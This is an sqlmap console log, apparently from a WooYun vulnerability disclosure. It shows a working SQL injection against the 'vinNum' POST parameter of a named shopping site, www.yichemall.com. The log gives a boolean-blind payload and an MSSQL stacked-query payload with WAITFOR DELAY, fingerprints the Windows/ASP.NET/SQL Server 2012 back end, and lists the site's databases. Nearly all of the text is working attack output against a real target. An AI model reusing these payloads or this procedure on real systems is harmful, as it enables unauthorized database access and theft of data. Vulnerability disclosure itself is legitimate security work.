 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: vinNum=-1' OR 1=1 AND 6859=6859 --

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: vinNum=-1' OR 1=1;WAITFOR DELAY '0:0:5'-- --
---
[19:31:21] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET 4.0.30319
back-end DBMS: Microsoft SQL Server 2012
[19:31:21] [INFO] fetching database names
[19:31:21] [INFO] fetching number of databases
[19:31:21] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[19:31:21] [INFO] retrieved: 3
[19:31:52] [INFO] retrieved: master
[19:33:09] [INFO] retrieved: tempdb
[19:34:54] [INFO] retrieved: yichemall
available databases [3]:
[*] master
[*] tempdb
[*] yichemall

[19:37:55] [INFO] fetched data logged to text files under 'C:\Users\ .sqlmap\
output\www.yichemall.com'
www.wooyun.org